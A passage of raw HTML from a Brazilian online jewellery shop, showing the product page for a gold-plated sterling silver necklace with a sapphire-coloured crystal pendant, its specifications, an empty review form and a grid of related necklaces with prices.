                  <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-mini-chifre-italiano-ou-meia-lua-prata-925-dourado-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-mini-chifre-italiano-ou-meia-lua-prata-925-dourado-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-mini-chifre-italiano-ou-meia-lua-prata-925-dourado-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-mini-chifre-italiano-ou-meia-lua-prata-925-dourado-1-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-center" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Descrição					</a>
				</li>
											<li role="presentation" class="additional_information_tab " id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
						Informação adicional					</a>
				</li>
											<li role="presentation" class="reviews_tab " id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Avaliações (0)					</a>
				</li>
											<li role="presentation" class="ux_global_tab_tab " id="tab-title-ux_global_tab">
					<a href="#tab-ux_global_tab" role="tab" aria-selected="false" aria-controls="tab-ux_global_tab" tabindex="-1">
						Guia de Medidas					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Gargantilha ponto de luz safira prata 925 banho ouro é um colar perfeito para o dia a dia. Uma ótima opção também para compor mix de colares.<BR><BR>O pingente do colar tem diâmetro de 0,6 cm. Feito em PRATA 925 com banho de ouro. Cravejado por cristal de cor safira (não é pedra natural). Comprimento da corrente é de 45 cm, mas pode ser usado também a 40 cm devido a um único extensor que é na própria corrente veneziana.<BR><BR>O ponto de luz é um colar de modelo clássico e também é uma ótima opção para dar de presente. Um colar indicado para ser usado em todas as ocasiões e com qualquer produção.<BR><BR>Em decorrência de cada monitor e por se tratar de um produto natural, a cor da pedra pode variar sutilmente da foto do site.</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalhes do produto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Peso</th>
			<td class="woocommerce-product-attributes-item__value">20 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensões</th>
			<td class="woocommerce-product-attributes-item__value">2 &times; 2 &times; 1 cm</td>
		</tr>
	</table>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Avaliações		</h3>

					<p class="woocommerce-noreviews">Não há avaliações ainda.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Seja o primeiro a avaliar &ldquo;Gargantilha Ponto De Luz Safira Prata 925 Banho Ouro&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produto/gargantilha-ponto-de-luz-safira-prata-925-banho-ouro/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.waufen.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Sua avaliação&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Avaliar&hellip;</option>
						<option value="5">Perfeito</option>
						<option value="4">Bom</option>
						<option value="3">Razoável</option>
						<option value="2">Nada mal</option>
						<option value="1">Muito ruim</option>
					</select></div><p class="comment-form-comment"><label for="comment">Sua avaliação sobre o produto&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nome&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-mail&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='11758' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="09f1d19c68" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="18"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_global_tab panel entry-content " id="tab-ux_global_tab" role="tabpanel" aria-labelledby="tab-title-ux_global_tab">
														</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Produtos relacionados			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small" >
  
		<div class="product-small col has-hover product type-product post-752 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-rodio product_tag-joias-de-flor product_tag-joias-delicadas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio product_tag-quartzo-rosa product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-luxo-com-zirconias-baguetes-quartzo-rosa-semijoias-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-da-moda-rosa-e-zirconias-cristais-semijoias-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Com Pingente De Flor Zirconias Semi Joia Delicada" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-da-moda-rosa-e-zirconias-cristais-semijoias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-da-moda-rosa-e-zirconias-cristais-semijoias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-da-moda-rosa-e-zirconias-cristais-semijoias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-flor-zirconias-e-colar-quadrado-semi-joia-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Colar Com Pingente De Flor Zirconias Semi Joia Delicada" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-flor-zirconias-e-colar-quadrado-semi-joia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-flor-zirconias-e-colar-quadrado-semi-joia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-flor-zirconias-e-colar-quadrado-semi-joia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-luxo-com-zirconias-baguetes-quartzo-rosa-semijoias-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Com Pingente De Flor Zirconias Semi Joia Delicada</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>94,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:752,&quot;item_id&quot;:752,&quot;item_name&quot;:&quot;Colar Com Pingente De Flor Zirconias Semi Joia Delicada&quot;,&quot;sku&quot;:&quot;0835-I&quot;,&quot;price&quot;:94,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:752,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-luxo-com-zirconias-baguetes-quartzo-rosa-semijoias-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-765 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-rodio product_tag-joias-de-flor product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio product_tag-semijoias product_tag-turmalina has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-flor-rdio-com-zirconia-turmalina-semi-joias-finas/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-prata-com-pingente-de-zirconias-cristais-semijoias-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Flor Ródio Com Zirconia Turmalina Semi Joias Finas" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-prata-com-pingente-de-zirconias-cristais-semijoias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-prata-com-pingente-de-zirconias-cristais-semijoias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-prata-com-pingente-de-zirconias-cristais-semijoias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-delicado-de-flor-zirconias-brancas-e-turmalina-leitosa-rodio-semijoia-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Colar Flor Ródio Com Zirconia Turmalina Semi Joias Finas" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-delicado-de-flor-zirconias-brancas-e-turmalina-leitosa-rodio-semijoia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-delicado-de-flor-zirconias-brancas-e-turmalina-leitosa-rodio-semijoia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-delicado-de-flor-zirconias-brancas-e-turmalina-leitosa-rodio-semijoia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-flor-rdio-com-zirconia-turmalina-semi-joias-finas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Flor Ródio Com Zirconia Turmalina Semi Joias Finas</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>94,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:765,&quot;item_id&quot;:765,&quot;item_name&quot;:&quot;Colar Flor R\u00f3dio Com Zirconia Turmalina Semi Joias Finas&quot;,&quot;sku&quot;:&quot;0821-I&quot;,&quot;price&quot;:94,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:765,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-flor-rdio-com-zirconia-turmalina-semi-joias-finas\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-844 status-publish last instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-rodio-negro product_cat-colares-tiffany product_tag-joias-de-gotas product_tag-joias-delicadas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio-negro product_tag-safira product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/crucifixo-rodio-negro-com-zirconias-rubelitas-semi-joia/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-com-gota-azul-safira-semi-joia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar De Gota Azul Com Corrente Longa Tiffany Rodio Negro" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-com-gota-azul-safira-semi-joia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-com-gota-azul-safira-semi-joia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-com-gota-azul-safira-semi-joia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gravatinha-rodio-negro-azul-safira-e-colar-de-gota-semijoia-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Colar De Gota Azul Com Corrente Longa Tiffany Rodio Negro" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gravatinha-rodio-negro-azul-safira-e-colar-de-gota-semijoia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gravatinha-rodio-negro-azul-safira-e-colar-de-gota-semijoia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gravatinha-rodio-negro-azul-safira-e-colar-de-gota-semijoia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/crucifixo-rodio-negro-com-zirconias-rubelitas-semi-joia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar De Gota Azul Com Corrente Longa Tiffany Rodio Negro</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>155,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:844,&quot;item_id&quot;:844,&quot;item_name&quot;:&quot;Colar De Gota Azul Com Corrente Longa Tiffany Rodio Negro&quot;,&quot;sku&quot;:&quot;0868-D&quot;,&quot;price&quot;:155,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:844,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/crucifixo-rodio-negro-com-zirconias-rubelitas-semi-joia\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-805 status-publish first instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-rodio product_tag-joias-de-gotas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio product_tag-semijoias product_tag-turmalina has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-da-moda-semi-joia-rodio-gota-turmalina-leitosa/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-turmalina-grande-semi-joia-fina-prata-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Da Moda Semi Joia Rodio Gota Turmalina Leitosa" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-turmalina-grande-semi-joia-fina-prata-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-turmalina-grande-semi-joia-fina-prata-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-turmalina-grande-semi-joia-fina-prata-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-da-moda-semi-joia-rodio-gota-turmalina-leitosa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Da Moda Semi Joia Rodio Gota Turmalina Leitosa</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>135,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:805,&quot;item_id&quot;:805,&quot;item_name&quot;:&quot;Colar Da Moda Semi Joia Rodio Gota Turmalina Leitosa&quot;,&quot;sku&quot;:&quot;1100-D&quot;,&quot;price&quot;:135,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:805,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-da-moda-semi-joia-rodio-gota-turmalina-leitosa\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-865 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-rodio product_cat-mandalas product_tag-joias-coloridas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-fashion-esmeralda-com-rodio-acessorios-femininos-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-mandala-colorida-zirconias-semijoias-da-moda-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Mandala Colorida Com Zirconias Semi Joias De Luxo" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-mandala-colorida-zirconias-semijoias-da-moda-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-mandala-colorida-zirconias-semijoias-da-moda-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-mandala-colorida-zirconias-semijoias-da-moda-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-fashion-esmeralda-com-rodio-acessorios-femininos-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Mandala Colorida Com Zirconias Semi Joias De Luxo</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>162,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:865,&quot;item_id&quot;:865,&quot;item_name&quot;:&quot;Colar Mandala Colorida Com Zirconias Semi Joias De Luxo&quot;,&quot;sku&quot;:&quot;1243-Z&quot;,&quot;price&quot;:162,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:865,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-fashion-esmeralda-com-rodio-acessorios-femininos-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-606 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-rodio product_cat-outlet product_cat-promocao-de-colares-outlet product_tag-joias-de-gotas product_tag-joias-delicadas product_tag-joias-rodio product_tag-safira-rosa product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-rodio-negro-e-turmalina-leitosa-semi-joia-classica-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-rubi-rosa-com-zirconias-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Pingente De Gota Delicada Semi Jóia De Zirconias Rubi Rosa" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-rubi-rosa-com-zirconias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-rubi-rosa-com-zirconias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-rubi-rosa-com-zirconias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-rodio-negro-e-turmalina-leitosa-semi-joia-classica-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Pingente De Gota Delicada Semi Jóia De Zirconias Rubi Rosa</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:606,&quot;item_id&quot;:606,&quot;item_name&quot;:&quot;Colar Pingente De Gota Delicada Semi J\u00f3ia De Zirconias Rubi Rosa&quot;,&quot;sku&quot;:&quot;0079-SU&quot;,&quot;price&quot;:189,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:606,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-rodio-negro-e-turmalina-leitosa-semi-joia-classica-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-703 status-publish last instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-rodio product_cat-mandalas product_tag-cristal product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/ear-jacket-verde-esmeralda-com-banho-de-rodio-negro-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-zirconias-baguetes-prata-semijoias-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Redondo Com Zirconias Baguetes Semi Joias Da Moda" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-zirconias-baguetes-prata-semijoias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-zirconias-baguetes-prata-semijoias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-zirconias-baguetes-prata-semijoias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/ear-jacket-verde-esmeralda-com-banho-de-rodio-negro-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Redondo Com Zirconias Baguetes Semi Joias Da Moda</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>115,00</bdi></span></span>
</div>		</div>
	</div>
